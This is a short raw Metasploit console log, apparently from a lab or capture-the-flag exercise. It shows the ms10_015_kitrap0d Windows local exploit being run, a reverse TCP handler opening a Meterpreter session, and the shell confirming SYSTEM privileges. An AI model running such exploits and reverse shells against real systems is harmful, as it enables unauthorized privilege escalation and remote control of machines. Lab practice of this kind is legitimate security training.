 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.3:4445
[*] Launching notepad to host the exploit...
[+] Process 3560 launched.
[*] Reflectively injecting the exploit DLL into 3560...
[*] Injecting exploit into 3560 ...
[*] Exploit injected. Injecting payload into 3560...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.3:4445 -> 10.10.10.5:49158) at 2020-12-05 01:34:23 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >